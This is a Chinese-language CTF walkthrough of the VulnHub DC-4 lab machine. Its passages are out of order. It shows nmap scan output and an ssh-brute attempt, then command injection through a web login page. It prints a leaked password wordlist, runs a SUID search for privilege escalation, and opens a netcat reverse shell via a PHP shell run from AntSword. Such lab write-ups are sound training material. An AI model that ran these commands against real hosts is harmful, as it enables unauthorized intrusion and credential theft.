

编写新页面

尝试suid提权 find / -perm -u=s -type f 2>/dev/null发现没有可提权程序
尝试一下

kali端 netcat -l -p 4444蚁剑执行 php phpshell.php
https://www.cnblogs.com/yurang/p/12735286.html https://www.exploit-db.com/exploits/44227 DC4 靶场的搭建靶场下载地址:https://download.vulnhub.com/dc/DC-4.zip 基本信息收集nmap扫描网段 nmap -sS -A 192.168.124.0/24 Nmap scan report for 192.168.124.148 Host is up (0.00022s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 2048 8d:60:57:06:6c:27:e0:2f:76:2c:e6:42:c0:01:ba:25 (RSA) | 256 e7:83:8c:d7:bb:84:f3:2e:e8:a2:5f:79:6f:8e:19:30 (ECDSA) |_ 256 fd:39:47:8a:5e:58:33:99:73:73:9e:22:7f:90:4f:4b (ED25519) 80/tcp open http nginx 1.15.10 |_http-server-header: nginx/1.15.10 |_http-title: System Tools MAC Address: 00:0C:29:40:C9:C1 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE HOP RTT ADDRESS 1 0.22 ms 192.168.124.148得到基本信息开放了80,ssh端口,操作系统Debian 先爆破一下ssh吧(无结果) nmap --script=ssh-brute 192.168.124.148查看80端口,发现不是cms,是个登录框,提醒admin登录
尝试登录发现是个命令执行功能,抓包看看,更改一下ls,发现能读取文件,那先读取comment看看是怎么执行的

在下面目录发现old-passwords.bak /home/jim/backups 说是old密码,打开 cat old-passwords.bak 000000 12345 iloveyou 1q2w3e4r5t 1234 123456a qwertyuiop monkey 123321 dragon 654321 666666 123 myspace1 a123456 121212 1qaz2wsx 123qwe 123abc tinkle target123 gwerty 1g2w3e4r gwerty123 zag12wsx 7777777 qwerty1 1q2w3e4r 987654321 222222 qwe123 qwerty123 zxcvbnm 555555 112233 fuckyou asdfghjkl 12345a 123123123 1q2w3e qazwsx loveme1 juventus jennifer1 !~!1 bubbles samuel fuckoff lovers cheese1 0123456 123asd 999999999 madison elizabeth1 music buster1 lauren david1 tigger1 123qweasd taylor1 carlos tinkerbell samantha1 Sojdlg123aljg joshua1 poop stella myspace123 asdasd5 freedom1 whatever1 xxxxxx 00000 valentina a1b2c3 741852963 austin monica qaz123 lovely1 music1 harley1 family1 spongebob1 steven nirvana 1234abcd hellokitty thomas1 cooper 520520 muffin christian1 love13 fucku2 arsenal1 lucky7 diablo apples george1 babyboy1 crystal 1122334455 player1 aa123456 vfhbyf forever1 Password winston chivas1 sexy hockey1 1a2b3c4d pussy playboy1 stalker cherry tweety toyota creative gemini pretty1 maverick brittany1 nathan1 letmein1 cameron1 secret1 google1 heaven martina murphy spongebob uQA9Ebw445 fernando pretty startfinding softball dolphin1 fuckme test123 qwerty1234 kobe24 alejandro adrian september aaaaaa1 bubba1 isabella abc123456 password3 jason1 abcdefg123 loveyou1 shannon 100200 manuel leonardo molly1 flowers 123456z 007007 password. 321321 miguel samsung1 sergey sweet1 abc1234 windows qwert123 vfrcbv poohbear d123456 school1 badboy 951753 123456c 111 steven1 snoopy1 garfield 